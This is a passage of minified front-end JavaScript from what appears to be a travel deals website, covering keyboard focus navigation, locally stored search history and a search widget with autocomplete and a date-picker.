e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" 